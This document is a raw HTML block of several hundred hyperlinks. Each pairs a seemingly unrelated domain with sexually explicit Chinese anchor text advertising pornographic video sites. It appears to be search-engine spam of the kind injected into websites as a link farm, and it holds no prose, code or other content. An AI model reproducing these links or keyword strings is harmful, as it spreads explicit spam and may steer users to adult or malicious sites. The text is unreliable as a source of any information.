<a href="http://m.theeaglegroup-pi.com" target="_blank">男人AV无码天堂</a>|
<a href="http://www.yourstepone.com" target="_blank">色哟哟免费专区国产精品</a>|
<a href="http://m.huanlegu369.com" target="_blank">乱色老熟女综合一区二区</a>|
<a href="http://mahjongmagicfantasy.com" target="_blank">男女男精品在线免费视频</a>|
<a href="http://www.ed-a.cn" target="_blank">精品国产一区二区三区国产区</a>|
<a href="http://www.rongbcs.com" target="_blank">国一精品免费视频</a>|
<a href="http://ryuusei-fansubs.com" target="_blank">亚洲国产美女精品久久久</a>|
<a href="http://www.qoyop.com" target="_blank">麻豆五久久婷婷月综合国产</a>|
<a href="http://m.open-guadeloupe.com" target="_blank">看全黄色大色女爽一次免费久久</a>|
<a href="http://m.3rdstreetmedia.com" target="_blank">大陆偷拍精品一区二区三区</a>|
<a href="http://bjckzm.com" target="_blank">老司机无码精品A</a>|
<a href="http://www.hisabilityhc.com" target="_blank">天堂资源中文最新版在线一区</a>|
<a href="http://motorhomesgermany.com" target="_blank">99久久精品熟女高潮</a>|
<a href="http://www.bayragh.com" target="_blank">精品v亚洲v欧美ⅴ高清v</a>|
<a href="http://www.lunlo.cn" target="_blank">91av国产成人在线</a>|
<a href="http://m.grapneltechservices.com" target="_blank">在线观看二区三区国产免费av</a>|
<a href="http://www.panbrick.com" target="_blank">国产精品美女福利视频一区</a>|
<a href="http://www.dcpia.com" target="_blank">久久久4399韩国曰本电影</a>|
<a href="http://m.allhealthguides.com" target="_blank">亚洲国产精品手机在线观看</a>|
<a href="http://huianye.com" target="_blank">欧美亚洲自拍另类丝袜</a>|
<a href="http://www.fengruida.com" target="_blank">亚洲最大成人精品一区</a>|
<a href="http://m.socovs.com" target="_blank">久久久久午夜精品免费观看</a>|
<a href="http://yesanpo.net" target="_blank">国产区二区欧美一区二区</a>|
<a href="http://www.taishanyongshun.cn" target="_blank">亚洲欧美日韩综合在线一</a>|
<a href="http://m.daoliren.net" target="_blank">国内精品久久久久AAAA</a>|
<a href="http://www.bondagesurfer.com" target="_blank">欧美日韩国产在线中文</a>|
<a href="http://www.xueyii.cn" target="_blank">日韩国产精品视频一区二区</a>|
<a href="http://www.nbxt18.net" target="_blank">亚洲人成日韩中文字幕不卡</a>|
<a href="http://articlesground.com" target="_blank">亚洲欧美日韩免费一区</a>|
<a href="http://www.apkmo.com" target="_blank">日日夜夜添添狠狠精品一区二区</a>|
<a href="http://m.mnoede.cn" target="_blank">国产精品成人自产拍在线观看</a>|
<a href="http://m.thepmcalculator.com" target="_blank">国产日韩一区在线精品</a>|
<a href="http://plutech.com" target="_blank">日韩精品电影一区亚洲</a>|
<a href="http://m.dhbng.cn" target="_blank">国产99精品视频一</a>|
<a href="http://flyiclothing.com" target="_blank">国产精品激情av久久久青桔</a>|
<a href="http://www.callahusband.com" target="_blank">中文字幕人妻一区二区三区免</a>|
<a href="http://holisticstg.com" target="_blank">中文字幕日韩乱码第三页</a>|
<a href="http://britainstopemployers.com" target="_blank">亚洲国产熟女AV</a>|
<a href="http://www.djbozai8.cn" target="_blank">国产一级精品色特级色国产</a>|
<a href="http://m.freshvariety.com" target="_blank">99热久久只有精品6国产32</a>|
<a href="http://www.999999cn.cn" target="_blank">最新的电影在线看</a>|
<a href="http://www.ycjlwl.com" target="_blank">亚洲第一色在线视频免费观看</a>|
<a href="http://m.steampunkafterdark.com" target="_blank">日韩国产av天堂</a>|
<a href="http://autotrimuk.com" target="_blank">尹人香蕉久久99天天拍久女久</a>|
<a href="http://zt1069.com" target="_blank">日本一区不卡在线看</a>|
<a href="http://m.yumingpaimai.cn" target="_blank">www.日本天堂在线观看</a>|
<a href="http://ouyekeji.com" target="_blank">国产不卡一卡2卡三卡4卡5卡</a>|
<a href="http://supermachin.com" target="_blank">91免费国产在线播放</a>|
<a href="http://www.strongtastic.com" target="_blank">久久狠狠高潮亚洲精品22</a>|
<a href="http://hanankhader.com" target="_blank">欧美天堂日韩视频在线观看91</a>|
<a href="http://diccionariopr.com" target="_blank">囯产精品无码一区二区三区不卡</a>|
<a href="http://m.kcrewards.com" target="_blank">国产黄色一级片免费在线观看</a>|
<a href="http://www.thetestproject.com" target="_blank">人人妻人人做人人爽精品</a>|
<a href="http://www.creativebabee.com" target="_blank">久久久人体艺术国产精品</a>|
<a href="http://www.moviebreakingnews.com" target="_blank">不卡视频免费一区二区三区</a>|
<a href="http://www.bestbuypowder.com" target="_blank">又爽又黄无遮挡高潮视频网站</a>|
<a href="http://ugluit.com" target="_blank">国产伦精品一区二区三区人妻</a>|
<a href="http://m.dirtymonkeyapparel.com" target="_blank">欧美日韩在线播放一区,二区</a>|
<a href="http://m.ozonetowing2inc.com" target="_blank">黄色美女网站国产</a>|
<a href="http://qujon.cn" target="_blank">欧美日韩免费播放一区二区</a>|
<a href="http://www.jinboju.cn" target="_blank">日韩在线观看视频在线观看视频</a>|
<a href="http://www.junze.net" target="_blank">国产尤物福利在线不卡</a>|
<a href="http://51c51.cn" target="_blank">精品人妻一区二区蜜桃视频</a>|
<a href="http://m.covalmolecular.com" target="_blank">五月婷婷丁香激情综合基地</a>|
<a href="http://m.ripcustomknives.com" target="_blank">欧美日韩中文无限码</a>|
<a href="http://win8pad.cn" target="_blank">亚洲精品在亚洲精品在线</a>|
<a href="http://zgnytx.cn" target="_blank">亚洲a∨精品一区二区三区</a>|
<a href="http://m.jestival.net" target="_blank">成人网站亚洲二区乱码</a>|
<a href="http://www.guidanceclinicindia.com" target="_blank">日本一区二区啪啪啪网站</a>|
<a href="http://allangoveandco.com" target="_blank">欧美精品V欧洲精品</a>|
<a href="http://supermachin.com" target="_blank">一区二区三区日韩欧美国产</a>|
<a href="http://m.szxkys.com" target="_blank">日本激情高潮无遮挡在线观看</a>|
<a href="http://m.aubergelacremaillere.com" target="_blank">日韩无套内射视频6</a>|
<a href="http://reolocal.com" target="_blank">中文字幕精品在线免费视频观看</a>|
<a href="http://www.sydney-lair.com" target="_blank">国产激情一级久久久</a>|
<a href="http://m.villamartin.net" target="_blank">欧美日韩亚洲高清不卡一区二区</a>|
<a href="http://m.myfpcjh.cn" target="_blank">内射白浆一区二区在线观看</a>|
<a href="http://caagp.cn" target="_blank">久久精品国产99久久</a>|
<a href="http://www.prospond.com" target="_blank">久久精品国产亚洲vr高清不卡</a>|
<a href="http://m.jamesfans.cn" target="_blank">亚洲中文网丁香久久综合</a>|
<a href="http://m.tktopor.com" target="_blank">99久久伊人精品影院</a>|
<a href="http://csmakeupmy.com" target="_blank">蜜臀国产精品久久</a>|
<a href="http://m.ninagalina.com" target="_blank">а√天堂8资源中文在线</a>|
<a href="http://www.dghuayi.com" target="_blank">亚洲欧美韩国一区二区在线观看</a>|
<a href="http://howwearecurious.com" target="_blank">国产精品一区二区AV在线观看</a>|
<a href="http://m.vlaz.cn" target="_blank">久久国产精品一区二区不卡</a>|
<a href="http://www.hyhcny.com" target="_blank">国产电影久久久一区二区三区</a>|
<a href="http://www.kz50.cn" target="_blank">日韩高清一区二区三区不卡</a>|
<a href="http://www.sccbdq.cn" target="_blank">久久免费看少妇高潮喷水</a>|
<a href="http://theroulettecode.com" target="_blank">日韩人妻一区二区三区</a>|
<a href="http://www.diamondheadhair.com" target="_blank">不卡不卡视频在线观看成人</a>|
<a href="http://www.sjkesslermediation.com" target="_blank">超清无码一区二区三区</a>|
<a href="http://m.drivesouthernafrica.com" target="_blank">日韩不卡免费在线观看视频</a>|
<a href="http://m.yixinlan.cn" target="_blank">精品国产自在现线看</a>|
<a href="http://www.lunlo.cn" target="_blank">亚洲国产成人久久综合人</a>|
<a href="http://losplateadosmariachi.com" target="_blank">欧美日韩一区二区三区高清自拍</a>|
<a href="http://greatoutdoorexpos.com" target="_blank">日韩国产av高清一区二区</a>|
<a href="http://m.musicnotegifts.net" target="_blank">青青草国产免费一二区</a>|
<a href="http://m.biodatahellas.com" target="_blank">久久久久久久久亚洲100集</a>|
<a href="http://www.quadrennium.cn" target="_blank">91大神国内精品免费网站</a>|
<a href="http://m.jh509.com.cn" target="_blank">久久久国产精品夜夜夜</a>|
<a href="http://www.matexplorer.com" target="_blank">国产欧美在线观看不卡</a>|
<a href="http://www.hopewithlife.com" target="_blank">久久无码成人影片</a>|
<a href="http://www.icetfa.com" target="_blank">国产精品成人区二三区,</a>|
<a href="http://chapelwoodshomes.com" target="_blank">国产无遮挡又黄又大又不要vip</a>|
<a href="http://www.yimingzhenxian.com" target="_blank">久久人爽人人爽人人片</a>|
<a href="http://www.0735jsbl.com" target="_blank">日韩欧美精品免费观看</a>|
<a href="http://jzzkg.com" target="_blank">99热久久精品国</a>|
<a href="http://www.windows8news.cn" target="_blank">成人av中文字幕在线</a>|
<a href="http://www.rgkenrick.com" target="_blank">欧美性猛少妇XXXXX免费</a>|
<a href="http://fujinshi.cn" target="_blank">a级毛片毛片免费很很综合</a>|
<a href="http://www.188aiman.com" target="_blank">AV无码AV天天AV天天爽</a>|
<a href="http://m.hzhuyuan.cn" target="_blank">久久久久蜜桃一区二区</a>|
<a href="http://m.liangxingtang.cn" target="_blank">最好看的2018中文免费看</a>|
<a href="http://m.echelon32.com" target="_blank">中文字字幕乱码高清在线观看</a>|
<a href="http://vidfocus.com" target="_blank">日韩精品乱码av一区二区</a>|
<a href="http://m.demidoc.com" target="_blank">日本h片中文字幕在线</a>|
<a href="http://m.macabimarch.com" target="_blank">国产尤物视频在线免费</a>|
<a href="http://zalk.com.cn" target="_blank">不卡视频无一区二区免费</a>|
<a href="http://m.the-bluestem.com" target="_blank">xxxx性欧美18</a>|
<a href="http://ymdwlkj.cn" target="_blank">在线观看国产日产欧美福利网站</a>|
<a href="http://www.9001courses.com" target="_blank">中文字幕在线看片日韩</a>|
<a href="http://czpingshen.com" target="_blank">国产真实露脸乱子伦原著</a>|
<a href="http://m.usedsmt-usedpcb.com" target="_blank">国产蜜臀AV在线一区尤物</a>|
<a href="http://www.xoomstudios.com" target="_blank">国产极品美女高潮抽搐免费网站</a>|
<a href="http://m.cocktailsavings.com" target="_blank">在线视频一区二区三区日韩欧美</a>|
<a href="http://ychxdzjx.com" target="_blank">精品久久久国产日本电影</a>|
<a href="http://www.money-video.com" target="_blank">日本激情小说一区二区三区</a>|
<a href="http://m.skysperse.com" target="_blank">欧美爽爽成人一区二区</a>|
<a href="http://www.sctljg.com" target="_blank">国产精品丝袜一区二区三区在线</a>|
<a href="http://www.benero.cn" target="_blank">中文字幕有码无码av</a>|
<a href="http://hbspy2.cn" target="_blank">欧美精品亚洲第一区在线观看</a>|
<a href="http://www.snpxzy.cn" target="_blank">国产美女视频久久精品</a>|
<a href="http://m.wepocket.cn" target="_blank">老熟女一区二区精品视频</a>|
<a href="http://ysmoto.com" target="_blank">亚洲欧美精品一中文字幕</a>|
<a href="http://m.xinyijiang.com" target="_blank">国产精品久久亚洲7777</a>|
<a href="http://m.myfarmshare.com" target="_blank">国产欧美一区夜夜嗨91</a>|
<a href="http://m.hyrail.cn" target="_blank">蜜臀av性久久久完整版观看</a>|
<a href="http://shalakabula.com" target="_blank">五月丁香久久综合网站</a>|
<a href="http://www.fastcashlevels.com" target="_blank">亚洲性色av片在线观看网址</a>|
<a href="http://zn166.cn" target="_blank">久久精品日韩免费美女视频</a>|
<a href="http://haibaojianzhu.cn" target="_blank">国产快播一区二区三区在线看</a>|
<a href="http://www.42spirit.com" target="_blank">观看免费久久99精品国产.</a>|
<a href="http://www.weiqiban.cn" target="_blank">红桃TV.欧美国产</a>|
<a href="http://www.ms-travel.com" target="_blank">乱女乱妇熟女熟妇色综合网</a>|
<a href="http://m.iselanlari.com" target="_blank">成在人线免费av无码高潮水</a>|
<a href="http://m.hudsonpiratepress.com" target="_blank">av免费国产在线</a>|
<a href="http://www.bydanilea.com" target="_blank">亚洲av粉色一区二区三区</a>|
<a href="http://m.qqgwb.com" target="_blank">久久久婷婷五月亚洲97号色</a>|
<a href="http://m.appliancesint.com" target="_blank">欧美中文字幕高清有码视频</a>|
<a href="http://www.tincupphoto.com" target="_blank">中国日本亚洲综合久久久</a>|
<a href="http://zigzagscrap.com" target="_blank">可以免费观看的成人小视频</a>|
<a href="http://wyc931.net" target="_blank">精品成人久久久久a级</a>|
<a href="http://www.juryinahurry.com" target="_blank">√天堂中文WWW官网在线</a>|
<a href="http://m.transfer-film.com" target="_blank">中文字字幕乱码高清在线观看</a>|
<a href="http://m.tekboo.com" target="_blank">汤唯被揉到高潮下不了床视频</a>|
<a href="http://www.zuhaojishi.com" target="_blank">国产日韩欧美在线播放视频</a>|
<a href="http://m.natalieshershow.com" target="_blank">亚洲欧美日韩中文字幕二欧美</a>|
<a href="http://m.infoihome.com" target="_blank">欧美日韩国产一区二区三区区</a>|
<a href="http://www.nursesbookshelf.com" target="_blank">亚洲韩国日本va精品国产一区</a>|
<a href="http://m.indestream.com" target="_blank">精品国产电影久久久久</a>|
<a href="http://cleanvision-llc.com" target="_blank">国产熟女高潮精品视频</a>|
<a href="http://oyzlyyx.net" target="_blank">在线观看免费不卡精品视频</a>|
<a href="http://alllondonhotels.net" target="_blank">在线观看人成视频免费</a>|
<a href="http://gazelland.com" target="_blank">国产中文日韩欧美</a>|
<a href="http://www.globalwl.com" target="_blank">97超碰国产精品最新</a>|
<a href="http://m.qrbj.cn" target="_blank">特黄熟妇丰满人妻无码</a>|
<a href="http://m.moiragreyland.net" target="_blank">日韩av先锋在线观看不卡</a>|
<a href="http://www.japanblogaward.com" target="_blank">欧美另类视频1区2区3区</a>|
<a href="http://m.zenseo-team.com" target="_blank">亚洲资源精品在线视频观看</a>|
<a href="http://04512sc.com" target="_blank">亚洲高潮无码久久久久久</a>|
<a href="http://www.amrpro.com" target="_blank">国产乱人伦AV麻豆网</a>|
<a href="http://gilles-colliard.com" target="_blank">久久综合午夜福利视频</a>|
<a href="http://www.ku321.cn" target="_blank">中文字幕日本免费观看视频</a>|
<a href="http://newbalanceinsoles.com" target="_blank">久久国产欧美日韩精品全集观看</a>|
<a href="http://m.eggsclan.net" target="_blank">欧美成年视频在线观看</a>|
<a href="http://tzfhwt.com" target="_blank">精品美女在线免费播放视频</a>|
<a href="http://517autos.com" target="_blank">日韩欧美中文字幕在线观看视频</a>|
<a href="http://zxwlkj.net" target="_blank">亚洲中文字幕aⅴ天堂</a>|
<a href="http://www.lockergenie.com" target="_blank">久久www日本高清免费观看</a>|
<a href="http://m.sikaracademy.com" target="_blank">热re99久久精品国产99热</a>|
<a href="http://m.qc15.cn" target="_blank">精品人妻人人做人人爽</a>|
<a href="http://newbalanceinsoles.com" target="_blank">美女又爽又黄免费视频网站</a>|
<a href="http://yagaa.cn" target="_blank">国产18尤物视频在线观看</a>|
<a href="http://greensupreme.cn" target="_blank">强制高潮18xxxxhd日韩</a>|
<a href="http://m.livein-style.com" target="_blank">久热久热av在线青青</a>|
<a href="http://m.bkgyp.cn" target="_blank">七七国产欧美一二三</a>|
<a href="http://m.psv-1x2.com" target="_blank">久久这里只有精品97</a>|
<a href="http://www.iuvny.cn" target="_blank">日本道色综合久久影院</a>|
<a href="http://www.boevents.com" target="_blank">欧美怡春院一区二区三区</a>|
<a href="http://m.dazzlepages.com" target="_blank">亚洲一区二区三区四区无卡</a>|
<a href="http://www.dragonslotmachine.com" target="_blank">日韩久久久久久蜜臀av</a>|
<a href="http://m.aussiedisposals.com" target="_blank">国产精品视频2020年最新视频</a>|
<a href="http://madamusements.com" target="_blank">亚洲最大激情五月婷婷</a>|
<a href="http://jinanshiye.cn" target="_blank">精品美女aⅴ国产女教师</a>|
<a href="http://www.shcnxy.com" target="_blank">四虎影视1304t</a>|
<a href="http://etrackstraps.com" target="_blank">久久人妻少妇嫩草AV蜜桃</a>|
<a href="http://on-ba.cn" target="_blank">国产成人av男人的天堂</a>|
<a href="http://m.hbfst.cn" target="_blank">蜜臀av无色码中文字幕人妻</a>|
<a href="http://www.xjdaxin.cn" target="_blank">亚洲欧美精品中文字幕在线</a>|
<a href="http://binti.net" target="_blank">久久国产精品偷任你爽任你</a>|
<a href="http://www.ipsurveillance.cn" target="_blank">婷婷色九月综合激情丁香</a>|
<a href="http://m.iselanlari.com" target="_blank">99精品视频全部国产</a>|
<a href="http://zgoqui.cn" target="_blank">国产成人精品在线观看一区二区</a>|
<a href="http://allstuffcats.com" target="_blank">又大又粗欧美黑人A片</a>|
<a href="http://m.gxdjw.cn" target="_blank">日本不卡视频在线观看一</a>|
<a href="http://crickreel.net" target="_blank">制服丝袜诱惑一区二区三区</a>|
<a href="http://jiaqinw082.com" target="_blank">日韩欧美在线免费观看一区</a>|
<a href="http://m.dins.cn" target="_blank">久久发布国产伦子伦精品</a>|
<a href="http://www.hyglassware.com.cn" target="_blank">一个综合网站人妻中文字幕</a>|
<a href="http://www.f0b6.cn" target="_blank">中文字幕亚洲天堂短视频</a>|
<a href="http://bytagrejer.com" target="_blank">伊人久久大香线蕉亚洲</a>|
<a href="http://pspshopping.cn" target="_blank">日韩一级精品在线免费观看</a>|
<a href="http://www.limousine-orlando.com" target="_blank">国产一区二区三区福利在线观看</a>|
<a href="http://m.carreleasedates2017.com" target="_blank">亚洲一区和二区色</a>|
<a href="http://al3abeyes.com" target="_blank">四虎影视国产精品永久在线</a>|
<a href="http://www.neighborsresource.com" target="_blank">国产午夜亚洲精品不卡网站</a>|
<a href="http://m.qyong.cn" target="_blank">国产影院在线观看一区二区三区</a>|
<a href="http://m.mephonline.com" target="_blank">久久免费看少妇高潮特黄www</a>|
<a href="http://www.spacehostia.com" target="_blank">丰满人妻一区二区三区精品</a>|
<a href="http://m.tjtstx.cn" target="_blank">亚洲中文久久精品无码浏</a>|
<a href="http://m.ianeddyblacksmith.com" target="_blank">玫瑰影视欧美色图片</a>|
<a href="http://m.oliverjiang.com.cn" target="_blank">免费观看一区日本</a>|
<a href="http://www.rxpharmastore.com" target="_blank">国产福利一区二区三区在线播放</a>|
<a href="http://www.bjsybxw.cn" target="_blank">一区二区三区影院</a>|
<a href="http://www.miriamgoessner.com" target="_blank">2021年精品国产福利在线</a>|
<a href="http://m.shqihu.com" target="_blank">91精品视频在线看免费观看</a>|
<a href="http://m.brokencamel.com" target="_blank">国产亚洲综合aa系列</a>|
<a href="http://lindseycohen.com" target="_blank">亚洲成年人在线观看国产</a>|
<a href="http://www.nct2018.com" target="_blank">亚洲精品永久免费网站</a>|
<a href="http://www.playlotterynow.com" target="_blank">少妇夜夜春夜夜爽试看视频</a>|
<a href="http://m.saul-gac.com" target="_blank">中国老熟女重囗味HDXX</a>|
<a href="http://m.porevotv.cn" target="_blank">亚洲国产女高初生av在线</a>|
<a href="http://www.ntgengsu.com" target="_blank">国产精品一区二区视频免费看</a>|
<a href="http://www.sopull.com" target="_blank">欧美日韩在线国产一区二区</a>|
<a href="http://m.legal-intel.com" target="_blank">国产真实乱子伦视频播放</a>|
<a href="http://www.mybubblelife.com" target="_blank">超碰五月天精品久久婷婷</a>|
<a href="http://mainong.com.cn" target="_blank">久热中文字幕有码在线视频</a>|
<a href="http://m.successdetails.com" target="_blank">精品国产品香蕉在线观看75</a>|
<a href="http://ticarix.com" target="_blank">粉嫩av一区二区三区夜夜爽</a>|
<a href="http://majzx.com" target="_blank">欧美高清精品一区二区</a>|
<a href="http://m.cofran-export.com" target="_blank">久久亚洲精品无码观看网站</a>|
<a href="http://www.wl45.cn" target="_blank">亚洲日产韩国一二三四区</a>|
<a href="http://buildaduck.com" target="_blank">中文字幕在线播放资源站</a>|
<a href="http://m.r802.cn" target="_blank">在线观看成人中文字幕</a>|
<a href="http://m.scdzly.cn" target="_blank">国产不卡视频全部免费观看看</a>|
<a href="http://m.grapneltechservices.com" target="_blank">日韩av先锋在线观看不卡</a>|
<a href="http://selfreliantcommunity.com" target="_blank">麻花豆传媒剧国产MV网站入口</a>|
<a href="http://cc775.cn" target="_blank">亚洲精品国产成人</a>|
<a href="http://www.saborknight.com" target="_blank">国产精品制服丝袜二区</a>|
<a href="http://m.68css.cn" target="_blank">精品香蕉久久久午夜福利</a>|
<a href="http://www.robertfoxphd.com" target="_blank">欧美激情在线视频免费网站</a>|
<a href="http://m.chiany.com" target="_blank">国产乱子伦精品免费视频</a>|
<a href="http://niallquirke.com" target="_blank">一个人免费观看的www视频网</a>|
<a href="http://ebookslink.com" target="_blank">色综合天天综合网国产成人</a>|
<a href="http://www.danceka.cn" target="_blank">老司机久久99久久精品免视看</a>|
<a href="http://www.haoyiso.cn" target="_blank">18国产一二三精品国产</a>|
<a href="http://m.realnshort.com" target="_blank">亚洲一区久久久狠婷婷</a>|
<a href="http://www.ftwimad.com" target="_blank">国产五月婷婷在线播放</a>|
<a href="http://www.clw616.com" target="_blank">亚洲精品日韩一区二区</a>|
<a href="http://m.04512sc.com" target="_blank">亚洲欧美日韩在线一区天天看</a>|
<a href="http://m.oowalk.com" target="_blank">伊人精品成人久久综合全集观看</a>|
<a href="http://m.bjckzm.com" target="_blank">亚洲第一色在线视频免费观看</a>|
<a href="http://04512sc.com" target="_blank">欧美一区二区三区老女人</a>|
<a href="http://jgwlgs.cn" target="_blank">高清性视频一区二区播放</a>|
<a href="http://kb31.cn" target="_blank">日本三级香港三级人妇99</a>|
<a href="http://xy59.cn" target="_blank">国产福利电影一区二区三区</a>|
<a href="http://www.cocktailsavings.com" target="_blank">国产精品麻豆成人AV电影</a>|
<a href="http://www.graby.cn" target="_blank">超清无码一区二区三区</a>|
<a href="http://m.umglocumjobs.com" target="_blank">国产成人涩涩涩视频在线观看</a>|
<a href="http://www.339332.cn" target="_blank">国产亚洲成av人片在线观看下载</a>|
<a href="http://legal-intel.com" target="_blank">中文字幕人妻丝袜成熟乱</a>|
<a href="http://www.fozhiyuan.com" target="_blank">日本又爽又黄视频在线观看</a>|
<a href="http://m.tanida-office.net" target="_blank">亚洲国产综合色产精品色在线</a>|
<a href="http://m.planetsmail.com" target="_blank">又黄又刺激的免费视频网站</a>|
<a href="http://m.allstuffcats.com" target="_blank">又黄又爽a成人免费视频</a>|
<a href="http://m.cofran-export.com" target="_blank">亚洲色图激情综合中文字幕</a>|
<a href="http://crcap.cn" target="_blank">亚洲A∨国产AV综合AV麻豆丫</a>|
<a href="http://openstreetscalgary.com" target="_blank">色情大片AAAAAA视频</a>|
<a href="http://www.5dd6.cn" target="_blank">97精品国产综合久久</a>|
<a href="http://www.hikkoshi-support.com" target="_blank">国产无套乱子伦精彩是白视频</a>|
<a href="http://zorg-directory.com" target="_blank">韩国中文字幕久久</a>|
<a href="http://project55zambia.com" target="_blank">在线免费观看国产美女福利</a>|
<a href="http://www.tktopor.com" target="_blank">在线一区二区三区不卡免费视频</a>|
<a href="http://www.maryhershey.com" target="_blank">色哟哟一区二区三区在线观看</a>|
<a href="http://m.wamwg.cn" target="_blank">91日产国产欧美一区二区三区</a>|
<a href="http://www.qdflhs.cn" target="_blank">一区二区三区爱爱视频免费试看</a>|
<a href="http://fusionglassworks.com" target="_blank">一区二区三区久久久蜜桃</a>|
<a href="http://m.eltendorf.com" target="_blank">国产理论片一区二区三区</a>|
<a href="http://mingxiege.cn" target="_blank">亚洲精品女主播麻豆久久91</a>|
<a href="http://www.s607.cn" target="_blank">中文线码中文高清播放中</a>|
<a href="http://virtualplanetstudios.com" target="_blank">精品国产污污网站在线</a>|
<a href="http://www.stonejack.cn" target="_blank">久久久99人妻免费精品区二</a>|
<a href="http://www.goodmanbentley.com" target="_blank">亚洲国产成人久久综合区</a>|
<a href="http://www.a-flex.com.cn" target="_blank">激情五月婷婷激情四射</a>|
<a href="http://singletrackmagazine.com" target="_blank">欧美日韩在线播放视频观看</a>|
<a href="http://www.signaturesignsusa.com" target="_blank">欧美成人精品A片免费一区99</a>|
<a href="http://www.ldqsw.com" target="_blank">日韩欧美一卡2卡3卡4卡无卡免费201</a>|
<a href="http://www.bilinhuanqiu.com" target="_blank">欧美肥老太WBwBWBB</a>|
<a href="http://m.woopimtbfestival.com" target="_blank">亚洲女婷婷婷婷五月</a>|
<a href="http://puproducts.com.cn" target="_blank">国产一区二区网站</a>|
<a href="http://www.gequpan.cn" target="_blank">激性欧美激情在线</a>|
<a href="http://www.ucuy.cn" target="_blank">夜夜爽夜夜叫夜夜高潮漏水</a>|
<a href="http://js6046.com" target="_blank">AV无码不卡一区二区三区</a>|
<a href="http://www.deveev.net" target="_blank">久久影院午夜伦手机不四虎卡</a>|
<a href="http://m.on-this-day.net" target="_blank">香港三日木三级少妇三级99</a>|
<a href="http://www.worldbuskersunited.com" target="_blank">亚洲国产成人毛毛视频</a>|
<a href="http://m.nomadcreate.com" target="_blank">蜜臀av在线播放</a>|
<a href="http://www.gp-invest.com" target="_blank">亚洲毛片αv无线播放一区</a>|
<a href="http://www.wuxiyo.com" target="_blank">日韩一卡2卡3卡4卡乱码免费网站</a>|
<a href="http://m.harrymrosenbergcpa.com" target="_blank">日韩精品亚洲人成在线观看</a>|
<a href="http://newlookonlife.com" target="_blank">久久国产精品2020免费</a>|
<a href="http://voyageitapp.com" target="_blank">国产精品一区二区资源</a>|
<a href="http://rentkitchens.net" target="_blank">91在线免费视频国产</a>|
<a href="http://www.gongluwang.cn" target="_blank">无码8090精品</a>|
<a href="http://obxorbust.com" target="_blank">最近中文2019字幕第二页</a>|
<a href="http://guoke1987629.cn" target="_blank">日本免费一级特黄色片</a>|
<a href="http://yvettemimieux.com" target="_blank">亚洲精品欧美精品国产精品</a>|
<a href="http://jtdyy.cn" target="_blank">日本中文一区二区在线观看</a>|
<a href="http://sporeboys.com" target="_blank">精品久久久久久久国产一二四五</a>|
<a href="http://m.amskorea2010.com" target="_blank">国产精品美女ww爽爽视频</a>|
<a href="http://xfpfw.cn" target="_blank">午夜福利导航大全一区</a>|
<a href="http://m.menslifeline.com" target="_blank">久久精品国产亚洲av麻豆本色</a>|
<a href="http://qujon.cn" target="_blank">操国产性感美女在线观看</a>|
<a href="http://m.garrim.com" target="_blank">高清美女视频欧美日日久</a>|
<a href="http://www.evergreenchallenge.com" target="_blank">欧美日韩中文字幕在线观看视频</a>|
<a href="http://m.precont-pegasus.com" target="_blank">久久天天躁夜夜躁狠狠820175</a>|
<a href="http://www.gypsyfest.net" target="_blank">欧美sese一区二区视频</a>|
<a href="http://www.0411pangma.cn" target="_blank">免费av网站在线观看国产传媒</a>|
<a href="http://m.thefoodtruckbazaar.com" target="_blank">开心五月综合激情婷婷</a>|
<a href="http://m.mohammadaref.com" target="_blank">国产精品果冻性色aⅴ人妻</a>|
<a href="http://m.djdyf.cn" target="_blank">精品久久免费在线观看</a>|
<a href="http://healthplex.net" target="_blank">色综合天天综合网国产人</a>|
<a href="http://smallfriendsschool.com" target="_blank">国产一区二区三区在线观看地址</a>|
<a href="http://m.powerupthegame.com" target="_blank">青青草原日韩av</a>|
<a href="http://m.aixintrip.com.cn" target="_blank">在线免费中文字幕av网站</a>|
<a href="http://www.perfect-o.com" target="_blank">国产在线观看永久免费视频</a>|
<a href="http://cohmu.cn" target="_blank">亚洲国产一区精品在线观看</a>|
<a href="http://www.qeeniao.net" target="_blank">高清乱码中文字幕精品久久</a>|
<a href="http://m.eblogtv.com" target="_blank">精品亚洲一区国产精品</a>|
<a href="http://stardom1981.com" target="_blank">无码高清日韩丝袜av</a>|
<a href="http://www.huapinhuigo.com" target="_blank">欧美最猛性xxxxx免费</a>|
<a href="http://www.topcollc.com" target="_blank">国产女人第一次做爰视频</a>|
<a href="http://www.ikala.com.cn" target="_blank">在线免费一区二区</a>|
<a href="http://m.ddphone.cn" target="_blank">一区二区中文字幕在线免费观看</a>|
<a href="http://crickreel.net" target="_blank">国产精品91在线播放久</a>|
<a href="http://biogenicsolar.com" target="_blank">久久熟女大屁股一区二区</a>|
<a href="http://mikolajkolkowski.com" target="_blank">中文字幕亚洲视频</a>|
<a href="http://m.villajuliaga.com" target="_blank">经典日韩成人网站在线观看</a>|
<a href="http://m.cybernetbot.com" target="_blank">日韩中文字幕在线懂色av</a>|
<a href="http://m.yourcompany-usa.com" target="_blank">丁香五月亚洲综合在线</a>|
<a href="http://www.gazelland.com" target="_blank">国产综合第一页在线视频</a>|
<a href="http://jmhlw.cn" target="_blank">亚洲精品制服丝袜四区</a>|
<a href="http://www.easternartreport.net" target="_blank">性色av性色生活片</a>|
<a href="http://jsyjmj.com" target="_blank">国产一区二区精品丝袜</a>|
<a href="http://m.wytxl.com" target="_blank">超薄肉色丝袜一区二区</a>|
<a href="http://www.ecustlife.com" target="_blank">国产美女又大又黄的视频</a>|
<a href="http://sdownload.net" target="_blank">日本高清视频色欧www</a>|
<a href="http://www.300797.com" target="_blank">久久精品福利小视频</a>|
<a href="http://www.hallelu.com.cn" target="_blank">一本大道久久a久久综合</a>|
<a href="http://www.eternalretribution.net" target="_blank">亚洲成在线aⅴ免费视频</a>|
<a href="http://m.danielleameen.com" target="_blank">日韩av在线播放一卡二卡</a>|
<a href="http://qr82.cn" target="_blank">麻豆国际精品久久久久久久</a>|
<a href="http://r-components.com" target="_blank">亚洲av高清免费在线</a>|
<a href="http://www.jasonmclean.com" target="_blank">玩弄丰满少妇人妻视频</a>|
<a href="http://mnparlour.com" target="_blank">亚洲欧美日韩综合在线91</a>|
<a href="http://www.jsszwj.cn" target="_blank">九色91精品国产网站</a>|
<a href="http://jdaoo.net" target="_blank">国产精品久久久久久TV</a>|
<a href="http://mwmf.com.cn" target="_blank">在线观看一二区日韩av</a>|
<a href="http://www.tdexpress.net" target="_blank">日韩人妻少妇一区二区三区</a>|
<a href="http://www.ulide.com.cn" target="_blank">国产一区二区三区四区久久</a>|
<a href="http://www.rocasans.net" target="_blank">欧美videosfree性派对</a>|
<a href="http://m.insecurebox.com" target="_blank">国产成人精品本亚洲</a>|
<a href="http://m.mutluannemutlubebek.com" target="_blank">国产免费成人久久综合一区</a>|
